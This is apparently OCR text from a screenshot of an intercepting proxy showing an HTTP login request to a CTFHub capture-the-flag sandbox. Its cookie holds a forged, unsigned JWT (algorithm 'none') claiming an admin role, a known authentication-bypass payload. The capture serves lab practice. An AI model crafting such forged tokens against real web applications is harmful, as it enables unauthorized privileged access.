 Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin:
http://challenge-5b2aa8a5d273af8a.sandbox.ctfhub.com:10800
Connection: close
Referer:
http://challenge-5b2aa8a5d273af8a.sandbox.ctfhub.com:10800/logi
n.php
Cookie:
UM_distinctid=177e85bd1ec319-056beac0b922508-4c3f227c-14400
0-177e85bd1edab3;token=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.e
yJ1c2VybmFtZSI6IjEyMyIsInBhc3N3b3JkIjoiMTIzIiwicm9sZSI6ImFkb
WluIn0.
Upgrade-Insecure-Requests: 1
username=123&password=456&action=Login
? < + > 0 matches
Response
Raw
? < + > Type a search term 0 matches